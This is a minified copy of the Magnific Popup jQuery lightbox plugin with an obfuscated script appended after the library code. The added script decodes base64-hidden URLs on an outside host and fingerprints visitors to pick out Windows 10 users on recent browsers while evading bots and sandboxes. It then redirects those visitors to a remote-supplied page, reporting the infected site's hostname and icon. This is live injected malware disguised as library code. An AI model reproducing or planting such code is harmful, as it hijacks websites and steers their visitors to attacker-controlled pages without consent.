if(r.width()<f)return!0;b.type&&(b.preventDefault(),n.isOpen&&b.stopPropagation()),d.el=a(b.mfpEl),d.delegate&&(d.items=c.find(d.delegate)),n.open(d)},updateStatus:function(a,b){if(n.preloader){q!==a&&n.container.removeClass("mfp-s-"+q),!b&&a==="loading"&&(b=n.st.tLoading);var c={status:a,text:b};z("UpdateStatus",c),a=c.status,b=c.text,n.preloader.html(b),n.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),n.container.addClass("mfp-s-"+a),q=a}},_checkIfClose:function(b){if(a(b).hasClass(m))return;var c=n.st.closeOnContentClick,d=n.st.closeOnBgClick;if(c&&d)return!0;if(!n.content||a(b).hasClass("mfp-close")||n.preloader&&b===n.preloader[0])return!0;if(b!==n.content[0]&&!a.contains(n.content[0],b)){if(d&&a.contains(document,b))return!0}else if(c)return!0;return!1},_addClassToMFP:function(a){n.bgOverlay.addClass(a),n.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),n.wrap.removeClass(a)},_hasScrollBar:function(a){return(n.isIE7?t.height():document.body.scrollHeight)>(a||r.height())},_setFocus:function(){(n.st.focus?n.content.find(n.st.focus).eq(0):n.wrap).focus()},_onFocusIn:function(b){if(b.target!==n.wrap[0]&&!a.contains(n.wrap[0],b.target))return n._setFocus(),!1},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),z(f,[b,c,d]),a.each(c,function(a,c){if(c===undefined||c===!1)return!0;e=a.split("_");if(e.length>1){var d=b.find(j+"-"+e[0]);if(d.length>0){var f=e[1];f==="replaceWith"?d[0]!==c[0]&&d.replaceWith(c):f==="img"?d.is("img")?d.attr("src",c):d.replaceWith('<img src="'+c+'" class="'+d.attr("class")+'" />'):d.attr(e[1],c)}}else b.find(j+"-"+a).html(c)})},_getScrollbarSize:function(){if(n.scrollbarSize===undefined){var a=document.createElement("div");a.id="mfp-sbm",a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),n.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return n.scrollbarSize}},a.magnificPopup={instance:null,proto:o.prototype,modules:[],open:function(b,c){return B(),b?b=a.extend(!0,{},b):b={},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},a.fn.magnificPopup=function(b){B();var c=a(this);if(typeof b=="string")if(b==="open"){var d,e=p?c.data("magnificPopup"):c[0].magnificPopup,f=parseInt(arguments[1],10)||0;e.items?d=e.items[f]:(d=c,e.delegate&&(d=d.find(e.delegate)),d=d.eq(f)),n._openClick({mfpEl:d},c,e)}else n.isOpen&&n[b].apply(n,Array.prototype.slice.call(arguments,1));else b=a.extend(!0,{},b),p?c.data("magnificPopup",b):c[0].magnificPopup=b,n.addGroup(c,b);return c};var D="inline",E,F,G,H=function(){G&&(F.after(G.addClass(E)).detach(),G=null)};a.magnificPopup.registerModule(D,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){n.types.push(D),x(b+"."+D,function(){H()})},getInline:function(b,c){H();if(b.src){var d=n.st.inline,e=a(b.src);if(e.length){var f=e[0].parentNode;f&&f.tagName&&(F||(E=d.hiddenClass,F=y(E),E="mfp-"+E),G=e.after(F).detach().removeClass(E)),n.updateStatus("ready")}else n.updateStatus("error",d.tNotFound),e=a("<div>");return b.inlineElement=e,e}return n.updateStatus("ready"),n._parseMarkup(c,{},b),c}}});var I="ajax",J,K=function(){J&&s.removeClass(J)},L=function(){K(),n.req&&n.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){n.types.push(I),J=n.st.ajax.cursor,x(b+"."+I,L),x("BeforeChange."+I,L)},getAjax:function(b){J&&s.addClass(J),n.updateStatus("loading");var c=a.extend({url:b.src,success:function(c,d,e){var f={data:c,xhr:e};z("ParseAjax",f),n.appendContent(a(f.data),I),b.finished=!0,K(),n._setFocus(),setTimeout(function(){n.wrap.addClass(k)},16),n.updateStatus("ready"),z("AjaxContentAdded")},error:function(){K(),b.finished=b.loadError=!0,n.updateStatus("error",n.st.ajax.tError.replace("%url%",b.src))}},n.st.ajax.settings);return n.req=a.ajax(c),""}}});var M,N=function(b){if(b.data&&b.data.title!==undefined)return b.data.title;var c=n.st.image.titleSrc;if(c){if(a.isFunction(c))return c.call(n,b);if(b.el)return b.el.attr(c)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var a=n.st.image,c=".image";n.types.push("image"),x(g+c,function(){n.currItem.type==="image"&&a.cursor&&s.addClass(a.cursor)}),x(b+c,function(){a.cursor&&s.removeClass(a.cursor),r.off("resize"+j)}),x("Resize"+c,n.resizeImage),n.isLowIE&&x("AfterChange",n.resizeImage)},resizeImage:function(){var a=n.currItem;if(!a||!a.img)return;if(n.st.image.verticalFit){var b=0;n.isLowIE&&(b=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",n.wH-b)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,M&&clearInterval(M),a.isCheckingImgSize=!1,z("ImageHasSize",a),a.imgHidden&&(n.content&&n.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var b=0,c=a.img[0],d=function(e){M&&clearInterval(M),M=setInterval(function(){if(c.naturalWidth>0){n._onImageHasSize(a);return}b>200&&clearInterval(M),b++,b===3?d(10):b===40?d(50):b===100&&d(500)},e)};d(1)},getImage:function(b,c){var d=0,e=function(){b&&(b.img[0].complete?(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("ready")),b.hasSize=!0,b.loaded=!0,z("ImageLoadComplete")):(d++,d<200?setTimeout(e,100):f()))},f=function(){b&&(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("error",g.tError.replace("%url%",b.src))),b.hasSize=!0,b.loaded=!0,b.loadError=!0)},g=n.st.image,h=c.find(".mfp-img");if(h.length){var i=document.createElement("img");i.className="mfp-img",b.img=a(i).on("load.mfploader",e).on("error.mfploader",f),i.src=b.src,h.is("img")&&(b.img=b.img.clone()),i=b.img[0],i.naturalWidth>0?b.hasSize=!0:i.width||(b.hasSize=!1)}return n._parseMarkup(c,{title:N(b),img_replaceWith:b.img},b),n.resizeImage(),b.hasSize?(M&&clearInterval(M),b.loadError?(c.addClass("mfp-loading"),n.updateStatus("error",g.tError.replace("%url%",b.src))):(c.removeClass("mfp-loading"),n.updateStatus("ready")),c):(n.updateStatus("loading"),b.loading=!0,b.hasSize||(b.imgHidden=!0,c.addClass("mfp-loading"),n.findImageSize(b)),c)}}});var O,P=function(){return O===undefined&&(O=document.createElement("p").style.MozTransform!==undefined),O};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a=n.st.zoom,d=".zoom",e;if(!a.enabled||!n.supportsTransition)return;var f=a.duration,g=function(b){var c=b.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+a.duration/1e3+"s "+a.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,c.css(e),c},h=function(){n.content.css("visibility","visible")},i,j;x("BuildControls"+d,function(){if(n._allowZoom()){clearTimeout(i),n.content.css("visibility","hidden"),e=n._getItemToZoom();if(!e){h();return}j=g(e),j.css(n._getOffset()),n.wrap.append(j),i=setTimeout(function(){j.css(n._getOffset(!0)),i=setTimeout(function(){h(),setTimeout(function(){j.remove(),e=j=null,z("ZoomAnimationEnded")},16)},f)},16)}}),x(c+d,function(){if(n._allowZoom()){clearTimeout(i),n.st.removalDelay=f;if(!e){e=n._getItemToZoom();if(!e)return;j=g(e)}j.css(n._getOffset(!0)),n.wrap.append(j),n.content.css("visibility","hidden"),setTimeout(function(){j.css(n._getOffset())},16)}}),x(b+d,function(){n._allowZoom()&&(h(),j&&j.remove(),e=null)})},_allowZoom:function(){return n.currItem.type==="image"},_getItemToZoom:function(){return n.currItem.hasSize?n.currItem.img:!1},_getOffset:function(b){var c;b?c=n.currItem.img:c=n.st.zoom.opener(n.currItem.el||n.currItem);var d=c.offset(),e=parseInt(c.css("padding-top"),10),f=parseInt(c.css("padding-bottom"),10);d.top-=a(window).scrollTop()-e;var g={width:c.width(),height:(p?c.innerHeight():c[0].offsetHeight)-f-e};return P()?g["-moz-transform"]=g.transform="translate("+d.left+"px,"+d.top+"px)":(g.left=d.left,g.top=d.top),g}}});var Q="iframe",R="//about:blank",S=function(a){if(n.currTemplate[Q]){var b=n.currTemplate[Q].find("iframe");b.length&&(a||(b[0].src=R),n.isIE8&&b.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(Q,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){n.types.push(Q),x("BeforeChange",function(a,b,c){b!==c&&(b===Q?S():c===Q&&S(!0))}),x(b+"."+Q,function(){S()})},getIframe:function(b,c){var d=b.src,e=n.st.iframe;a.each(e.patterns,function(){if(d.indexOf(this.index)>-1)return this.id&&(typeof this.id=="string"?d=d.substr(d.lastIndexOf(this.id)+this.id.length,d.length):d=this.id.call(this,d)),d=this.src.replace("%id%",d),!1});var f={};return e.srcAction&&(f[e.srcAction]=d),n._parseMarkup(c,f,b),n.updateStatus("ready"),c}}});var T=function(a){var b=n.items.length;return a>b-1?a-b:a<0?b+a:a},U=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=n.st.gallery,d=".mfp-gallery",e=Boolean(a.fn.mfpFastClick);n.direction=!0;if(!c||!c.enabled)return!1;v+=" mfp-gallery",x(g+d,function(){c.navigateByImgClick&&n.wrap.on("click"+d,".mfp-img",function(){if(n.items.length>1)return n.next(),!1}),t.on("keydown"+d,function(a){a.keyCode===37?n.prev():a.keyCode===39&&n.next()})}),x("UpdateStatus"+d,function(a,b){b.text&&(b.text=U(b.text,n.currItem.index,n.items.length))}),x(f+d,function(a,b,d,e){var f=n.items.length;d.counter=f>1?U(c.tCounter,e.index,f):""}),x("BuildControls"+d,function(){if(n.items.length>1&&c.arrows&&!n.arrowLeft){var b=c.arrowMarkup,d=n.arrowLeft=a(b.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(m),f=n.arrowRight=a(b.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(m),g=e?"mfpFastClick":"click";d[g](function(){n.prev()}),f[g](function(){n.next()}),n.isIE7&&(y("b",d[0],!1,!0),y("a",d[0],!1,!0),y("b",f[0],!1,!0),y("a",f[0],!1,!0)),n.container.append(d.add(f))}}),x(h+d,function(){n._preloadTimeout&&clearTimeout(n._preloadTimeout),n._preloadTimeout=setTimeout(function(){n.preloadNearbyImages(),n._preloadTimeout=null},16)}),x(b+d,function(){t.off(d),n.wrap.off("click"+d),n.arrowLeft&&e&&n.arrowLeft.add(n.arrowRight).destroyMfpFastClick(),n.arrowRight=n.arrowLeft=null})},next:function(){n.direction=!0,n.index=T(n.index+1),n.updateItemHTML()},prev:function(){n.direction=!1,n.index=T(n.index-1),n.updateItemHTML()},goTo:function(a){n.direction=a>=n.index,n.index=a,n.updateItemHTML()},preloadNearbyImages:function(){var a=n.st.gallery.preload,b=Math.min(a[0],n.items.length),c=Math.min(a[1],n.items.length),d;for(d=1;d<=(n.direction?c:b);d++)n._preloadItem(n.index+d);for(d=1;d<=(n.direction?b:c);d++)n._preloadItem(n.index-d)},_preloadItem:function(b){b=T(b);if(n.items[b].preloaded)return;var c=n.items[b];c.parsed||(c=n.parseEl(b)),z("LazyLoad",c),c.type==="image"&&(c.img=a('<img class="mfp-img" />').on("load.mfploader",function(){c.hasSize=!0}).on("error.mfploader",function(){c.hasSize=!0,c.loadError=!0,z("LazyLoadError",c)}).attr("src",c.src)),c.preloaded=!0}}});var V="retina";a.magnificPopup.registerModule(V,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=n.st.retina,b=a.ratio;b=isNaN(b)?b():b,b>1&&(x("ImageHasSize."+V,function(a,c){c.img.css({"max-width":c.img[0].naturalWidth/b,width:"100%"})}),x("ElementParse."+V,function(c,d){d.src=a.replaceSrc(d,b)}))}}}}),function(){var b=1e3,c="ontouchstart"in window,d=function(){r.off("touchmove"+f+" touchend"+f)},e="mfpFastClick",f="."+e;a.fn.mfpFastClick=function(e){return a(this).each(function(){var g=a(this),h;if(c){var i,j,k,l,m,n;g.on("touchstart"+f,function(a){l=!1,n=1,m=a.originalEvent?a.originalEvent.touches[0]:a.touches[0],j=m.clientX,k=m.clientY,r.on("touchmove"+f,function(a){m=a.originalEvent?a.originalEvent.touches:a.touches,n=m.length,m=m[0];if(Math.abs(m.clientX-j)>10||Math.abs(m.clientY-k)>10)l=!0,d()}).on("touchend"+f,function(a){d();if(l||n>1)return;h=!0,a.preventDefault(),clearTimeout(i),i=setTimeout(function(){h=!1},b),e()})})}g.on("click"+f,function(){h||e()})})},a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+f+" click"+f),c&&r.off("touchmove"+f+" touchend"+f)}}(),B()})(window.jQuery||window.Zepto)

!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(a,/Chrome\/(\d+)\./),m=r(a,/Edg\/(\d+)\./),p=r(a,/OPR\/(\d+)\./),v=r(a,/YaBrowser\/(\d+)\./),f=r(a,/Vivaldi\/(\d+)\./),y=r(a,/Firefox\/(\d+)\./),R=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),b=!1;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=!0);let C=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!i||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();